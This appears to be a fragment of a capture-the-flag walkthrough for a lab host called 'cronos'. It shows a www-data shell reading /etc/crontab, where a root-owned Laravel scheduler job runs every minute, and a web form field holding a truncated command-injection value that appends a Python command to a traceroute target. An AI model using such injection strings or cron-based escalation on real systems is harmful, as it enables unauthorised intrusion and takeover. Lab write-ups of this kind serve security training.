 www-data@cronos:/var/www/admin$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
www-data@cronos:/var/www/admin$
traceroute
8.8.8.8;python -c 'impor
Execute!
Sign Out
Waiting for admin.cronos.htb...